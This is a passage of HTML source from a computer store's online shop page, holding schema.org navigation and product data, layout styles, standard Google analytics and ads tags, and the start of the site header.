puters.ca\/product\/xerox-106r02747-compatible-toner-black\/"},{"@type":"ListItem","position":15,"url":"https:\/\/www.inetcomputers.ca\/product\/xerox-106r02756-compatible-toner-cyan\/"},{"@type":"ListItem","position":16,"url":"https:\/\/www.inetcomputers.ca\/product\/xerox-106r02757-compatible-toner-magenta\/"}]},

{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#home","name":"Home","url":"https:\/\/www.inetcomputers.ca\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#aio-computers","name":"AIO Computers","url":"https:\/\/www.inetcomputers.ca\/product-category\/aio-computers\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#aio-acer-computers","name":"AIO Acer Computers","url":"https:\/\/www.inetcomputers.ca\/product-category\/aio-computers\/aio-acer-desktop-computers\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#aio-aspire-computers","name":"AIO Aspire Computers","url":"https:\/\/www.inetcomputers.ca\/product-category\/aio-computers\/aio-aspire-desktop-computers\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#aio-apple-computers","name":"AIO Apple Computers","url":"https:\/\/www.inetcomputers.ca\/product-category\/aio-computers\/aio-apple-desktop-computers\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#aio-dell-computers","name":"AIO Dell Computers","url":"https:\/\/www.inetcomputers.ca\/product-category\/aio-computers\/aio-dell-desktop-computers\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#aio-lenovo-computers","name":"AIO Lenovo Computers","url":"https:\/\/www.inetcomputers.ca\/product-category\/aio-computers\/aio-lenovo-desktop-computers\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#aio-microsoft-computers","name":"AIO Microsoft Computers","url":"https:\/\/www.inetcomputers.ca\/product-category\/aio-computers\/aio-microsoft-desktop-computers\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#desktop-computers","name":"Desktop Computers","url":"https:\/\/www.inetcomputers.ca\/product-category\/desktop-computers\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#apple-desktop-computers","name":"Apple Desktop Computers","url":"https:\/\/www.inetcomputers.ca\/product-category\/desktop-computers\/apple-desktop-computers\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#dell-desktop-computers","name":"Dell Desktop Computers","url":"https:\/\/www.inetcomputers.ca\/product-category\/desktop-computers\/dell-desktop-computers\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#lenovo-desktop-computers","name":"Lenovo Desktop Computers","url":"https:\/\/www.inetcomputers.ca\/product-category\/desktop-computers\/lenovo-desktop-computers\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#laptop-tablets","name":"Laptop Tablets","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-tablets\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#apple-macbook-laptop","name":"Apple Macbook Laptop","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-tablets\/apple-macbook-laptop\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#dell-laptop","name":"Dell Laptop","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-tablets\/dell-laptop\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#lenovo-laptop","name":"Lenovo Laptop","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-tablets\/lenovo-laptop\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#panasonic-laptop","name":"Panasonic Laptop","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-tablets\/panasonic-laptop\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#microsoft-surface-laptop","name":"Microsoft Surface Laptop","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-tablets\/microsoft-surface-laptop\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#apple-ipad","name":"Apple iPad","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-tablets\/apple-ipad\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#computer-monitors","name":"Computer Monitors","url":"https:\/\/www.inetcomputers.ca\/product-category\/monitor-lcd-led\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#hard-drive-storage","name":"Hard Drive Storage","url":"https:\/\/www.inetcomputers.ca\/product-category\/hard-drives-storage\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#external-hard-drive","name":"External Hard Drive","url":"https:\/\/www.inetcomputers.ca\/product-category\/hard-drives-storage\/external-hard-drive\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#internal-hard-drive","name":"Internal Hard Drive","url":"https:\/\/www.inetcomputers.ca\/product-category\/hard-drives-storage\/internal-hard-drive\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#docking-station","name":"Docking Station","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/laptop-docking-station\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#dell-docking-station","name":"Dell Docking Station","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/laptop-docking-station\/dell-docking-station\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#lenovo-docking-station","name":"Lenovo Docking Station","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/laptop-docking-station\/lenovo-docking-station\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#laptop-chargers-adapters","name":"Laptop Chargers - Adapters","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-power-adapter-laptop-charger-laptop-ac-adapter\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#acer-power-adapter","name":"Acer Power Adapter","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-power-adapter-laptop-charger-laptop-ac-adapter\/acer-chargers-adapters\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#apple-power-adapter","name":"Apple Power Adapter","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-power-adapter-laptop-charger-laptop-ac-adapter\/apple-power-adapter\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#asus-power-adapter","name":"ASUS Power Adapter","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-power-adapter-laptop-charger-laptop-ac-adapter\/asus-power-adapter\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#dell-power-adapter","name":"Dell Power Adapter","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-power-adapter-laptop-charger-laptop-ac-adapter\/dell-power-adapter\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#hp-power-adapter","name":"HP Power Adapter","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-power-adapter-laptop-charger-laptop-ac-adapter\/hp-power-charger\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#lenovo-power-adapter","name":"Lenovo Power Adapter","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-power-adapter-laptop-charger-laptop-ac-adapter\/lenovo-power-adapter\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#microsoft-surface-charger","name":"Microsoft Surface Charger","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-power-adapter-laptop-charger-laptop-ac-adapter\/microsoft-surface-charger\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#msi-laptop-power-adapters-chargers","name":"MSI Laptop Power Adapters Chargers","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-power-adapter-laptop-charger-laptop-ac-adapter\/msi-charger-adapter\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#parts-components","name":"Parts Components","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#cables-connectors","name":"Cables Connectors","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/computers-cables-connectors\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#laptop-battery","name":"Laptop Battery","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/laptop-battery\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#laptop-keyboard","name":"Laptop Keyboard","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/laptop-keyboard\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#laptop-mother-board","name":"Laptop Mother Board","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/laptop-mother-board\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#laptop-screen","name":"Laptop Screen","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/laptop-screen\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#memory","name":"Memory","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/memory\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#power-supply","name":"Power Supply","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/power-supply\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#video-card","name":"Video Card","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/video-card\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#wifi-networking","name":"Wifi Networking","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/wifi-networking\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#printer-drum-unit","name":"Printer Drum Unit","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-drum-unit\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#okidata-drum-unit","name":"Okidata Drum Unit","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-drum-unit\/okidata-drum-unit\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#ricoh-drum-unit","name":"Ricoh Drum Unit","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-drum-unit\/ricoh-drum-unit\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#samsung-drum-unit","name":"Samsung Drum Unit","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-drum-unit\/samsung-drum-unit\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#sharp-drum-unit","name":"Sharp Drum Unit","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-drum-unit\/sharp-drum-unit\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#xerox-drum-unit","name":"Xerox Drum Unit","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-drum-unit\/xerox-drum-unit\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#brother-drum-unit","name":"Brother Drum Unit","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-drum-unit\/brother-drum-unit\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#canon-drum-unit","name":"Canon Drum Unit","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-drum-unit\/canon-drum-unit\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#hp-drum-unit","name":"HP Drum Unit","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-drum-unit\/hp-drum-unit\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#konica-drum-unit","name":"Konica Drum Unit","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-drum-unit\/konica-drum-unit\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#lexmark-drum-unit","name":"Lexmark Drum Unit","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-drum-unit\/lexmark-drum-unit\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#printer-toner","name":"Printer Toner","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#brother-toner-cartridges","name":"Brother Toner Cartridges","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/brother-laser-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#canon-laser-toner","name":"Canon Laser Toner","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/canon-laser-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#dell-laser-toner","name":"Dell Laser Toner","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/dell-laser-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#hp-laser-toner","name":"HP Laser Toner","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/hp-laser-ink-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#konica-laser-toner","name":"Konica Laser Toner","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/konica-laser-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#kyocera-laser-toner","name":"Kyocera Laser Toner","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/kyocera-laser-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#lexmark-laser-toner","name":"Lexmark Laser Toner","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/lexmark-laser-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#okidata-toner-laser","name":"Okidata Toner Laser","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/okidata-toner-laser\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#ricoh-laser-toner","name":"Ricoh Laser Toner","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/ricoh-laser-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#samsung-laser-toner","name":"Samsung Laser Toner","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/samsung-laser-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#sharp-laser-toner","name":"Sharp Laser Toner","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/sharp-laser-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#white-laser-toner","name":"White Laser Toner","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/white-laser-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#xerox-laser-toner","name":"Xerox Laser Toner","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/xerox-laser-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#headphones-speaker-audio","name":"Headphones Speaker Audio","url":"https:\/\/www.inetcomputers.ca\/product-category\/headphones-speaker-audio\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#keyboard-and-mouse","name":"KeyBoard And Mouse","url":"https:\/\/www.inetcomputers.ca\/product-category\/keyboard-mouse\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#laptop-cases-bags","name":"Laptop Cases Bags","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-case-bags\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#apple-logic-board-repair","name":"Apple Logic Board Repair","url":"https:\/\/www.inetcomputers.ca\/service\/apple-logic-board-repair\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#laptop-mother-board-repair","name":"Laptop Mother Board Repair","url":"https:\/\/www.inetcomputers.ca\/service\/laptop-mother-board-repair\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#laptop-hardware-repair","name":"Laptop Hardware Repair","url":"https:\/\/www.inetcomputers.ca\/service\/laptop-hardware-repair\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#advanced-data-recovery","name":"Advanced Data Recovery","url":"https:\/\/www.inetcomputers.ca\/service\/advanced-data-recovery\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#crashed-computer-issues","name":"Crashed Computer Issues","url":"https:\/\/www.inetcomputers.ca\/crashed-computer-issues\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#network-wireless-setup","name":"Network Wireless Setup","url":"https:\/\/www.inetcomputers.ca\/networks-wireless-setup\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#computer-repair-upgrade","name":"Computer Repair Upgrade","url":"https:\/\/www.inetcomputers.ca\/computer-repairs-upgrades\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#sofrware-installation","name":"Sofrware Installation","url":"https:\/\/www.inetcomputers.ca\/software-installation\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#new-pc-setup-tutoring","name":"New PC Setup Tutoring","url":"https:\/\/www.inetcomputers.ca\/pc-setup-tutoring\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#virus-removal","name":"Virus Removal","url":"https:\/\/www.inetcomputers.ca\/spyware-trojan-virus-removal\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#broken-laptop-screen-services","name":"Broken Laptop Screen Services","url":"https:\/\/www.inetcomputers.ca\/service\/broken-laptop-screen\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#improving-computer-speed","name":"Improving Computer Speed","url":"https:\/\/www.inetcomputers.ca\/service\/improving-computer-speed\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#alarm-system","name":"Alarm System","url":"https:\/\/www.inetcomputers.ca\/service\/alarm-system\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#custom-software-development","name":"Custom Software Development","url":"https:\/\/www.inetcomputers.ca\/service\/custom-software-development\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#wireless-network-setup","name":"Wireless Network Setup","url":"https:\/\/www.inetcomputers.ca\/service\/networks-wireless-setup\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#security-cameras-installation","name":"Security Cameras Installation","url":"https:\/\/www.inetcomputers.ca\/service\/security-cameras-installation\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#server-management","name":"Server Management","url":"https:\/\/www.inetcomputers.ca\/service\/server-management\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#website-development-and-maintenance","name":"Website Development And Maintenance","url":"https:\/\/www.inetcomputers.ca\/service\/website-development\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#contact-us","name":"Contact Us","url":"https:\/\/www.inetcomputers.ca\/contact-us\/"}]},

{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","@id":"https:\/\/www.inetcomputers.ca\/shop\/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/www.inetcomputers.ca","name":"iNet Computers | Mac Repair | Sale & Laptop Repair Center"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/www.inetcomputers.ca\/shop\/","name":"Shop"}}]},

{"@context":"https:\/\/schema.org\/","@type":"computerstore","@id":"https:\/\/www.inetcomputers.ca\/product\/xerox-106r02757-compatible-toner-magenta\/#computerstore","url":"https:\/\/www.inetcomputers.ca\/product\/xerox-106r02757-compatible-toner-magenta\/","name":"iNet Computers","review":[],"image":[{"@type":"ImageObject","@id":"https:\/\/www.inetcomputers.ca\/product\/xerox-106r02757-compatible-toner-magenta\/#primaryimage","url":"https:\/\/www.inetcomputers.ca\/wp-content\/uploads\/2023\/01\/823_11zon-1200x1200.jpg","width":"1200","height":"1200","caption":"Xerox 106R02757 Compatible Toner - Magenta"},{"@type":"ImageObject","url":"https:\/\/www.inetcomputers.ca\/wp-content\/uploads\/2023\/01\/823_11zon-1200x900.jpg","width":"1200","height":"900","caption":"Xerox 106R02757 Compatible Toner - Magenta"},{"@type":"ImageObject","url":"https:\/\/www.inetcomputers.ca\/wp-content\/uploads\/2023\/01\/823_11zon-1200x675.jpg","width":"1200","height":"675","caption":"Xerox 106R02757 Compatible Toner - Magenta"},{"@type":"ImageObject","url":"https:\/\/www.inetcomputers.ca\/wp-content\/uploads\/2023\/01\/823_11zon.jpg","width":"400","height":"400","caption":"Xerox 106R02757 Compatible Toner - Magenta"}]}]
</script>

			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script id="google_gtagjs" src="https://www.googletagmanager.com/gtag/js?id=G-9Z0E3Y4C2G" async></script>
<script id="google_gtagjs-inline">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'G-9Z0E3Y4C2G', {} );
</script>
<link rel="icon" href="https://www.inetcomputers.ca/wp-content/uploads/2020/05/cropped-favicon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.inetcomputers.ca/wp-content/uploads/2020/05/cropped-favicon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.inetcomputers.ca/wp-content/uploads/2020/05/cropped-favicon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.inetcomputers.ca/wp-content/uploads/2020/05/cropped-favicon-270x270.jpg" />

		<!-- Global site tag (gtag.js) - Google Ads: AW-16736897324 - Google for WooCommerce -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=AW-16736897324"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag() { dataLayer.push(arguments); }
			gtag( 'consent', 'default', {
				analytics_storage: 'denied',
				ad_storage: 'denied',
				ad_user_data: 'denied',
				ad_personalization: 'denied',
				region: ['AT', 'BE', 'BG', 'HR', 'CY', 'CZ', 'DK', 'EE', 'FI', 'FR', 'DE', 'GR', 'HU', 'IS', 'IE', 'IT', 'LV', 'LI', 'LT', 'LU', 'MT', 'NL', 'NO', 'PL', 'PT', 'RO', 'SK', 'SI', 'ES', 'SE', 'GB', 'CH'],
				wait_for_update: 500,
			} );
			gtag('js', new Date());
			gtag('set', 'developer_id.dOGY3NW', true);
			gtag("config", "AW-16736897324", { "groups": "GLA", "send_page_view": false });		</script>

		</head>

<body data-rsssl=1 class="archive paged post-type-archive post-type-archive-product wp-custom-logo wp-embed-responsive paged-76 post-type-paged-76 wp-theme-hello-elementor wp-child-theme-hello-elementor-child theme-hello-elementor woocommerce-shop woocommerce woocommerce-page woocommerce-no-js xpro-theme-builder-template hello-elementor-default  shopengine-template shopengine-shop elementor-default elementor-kit-13">

	<script>
gtag("event", "page_view", {send_to: "GLA"});
</script>

			<a class="skip-link screen-reader-text" href="#content">
			Skip to content		</a>
	
	
	<div class="ekit-template-content-markup ekit-template-content-header ekit-template-content-theme-support">
				<div data-elementor-type="wp-post" data-elementor-id="10213" class="elementor elementor-10213">
				<div class="elementor-element elementor-element-7a2f81a elementor-hidden-mobile e-flex e-con-boxed e-con e-parent" data-id="7a2f81a" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-c474a58 e-con-full e-flex e-con e-child" data-id="c474a58" data-element_type="container">
				<div class="elementor-element elementor-element-01619d1 elementor-widget elementor-widget-image" data-id="01619d1" data-element_type="widget" data-widget_type="image.default">
															<img fetchpriority="high" width="665" height="128" src="https://www.inetcomputers.ca/wp-content/uploads/2023/01/cropped-inet-logo.png" class="attachment-large size-large wp-image-5623" alt="iNet Logo" srcset="https://www.inetcomputers.ca/wp-content/uploads/2023/01/cropped-inet-logo.png 665w, https://www.inetcomputers.ca/wp-content/uploads/2023/01/cropped-inet-logo-600x115.png 600w, https://www.inetcomputers.ca/wp-content/uploads/2023/01/cropped-inet-logo-300x58.png 300w" sizes="(max-width: 665px) 100vw, 665px" />															</div>
				</div>
		<div class="elementor-element elementor-element-503a61d e-con-full e-flex e-con e-child" data-id="503a61d" data-element_type="container">
				<div class="elementor-element elementor-element-4a9c818 elementor-widget elementor-widget-text-editor" data-id="4a9c818" data-element_type="widget" data-widget_type="text-editor.default">
									<p>info@inetcomputers.ca</p>								</div>
				</div>
		<div class="elementor-element elementor-element-627f0be e-con-full e-flex e-con e-child" data-id="627f0be" data-element_type="container">
				<div class="elementor-element elementor-element-26ece04 elementor-widget elementor-widget-image" data-id="26ece04" data-element_type="widget" data-widget_type="image.default">
															<img src="https://www.inetcomputers.ca/wp-content/uploads/elementor/thumbs/905-405-1400-qsytmrcb8fyyrq6y042oyhzjrpt6vuuol1xykfnx7s.png" title="905 &#8211; 405 &#8211; 1400" alt="905 - 405 - 1400" loading="lazy" />															</div>
				</div>
					</div>
				</div>
